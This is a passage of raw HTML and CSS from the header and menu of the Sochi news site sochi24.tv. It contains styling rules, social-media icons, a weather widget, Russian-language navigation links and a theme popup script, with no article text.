svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">7.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39768";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7954";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row 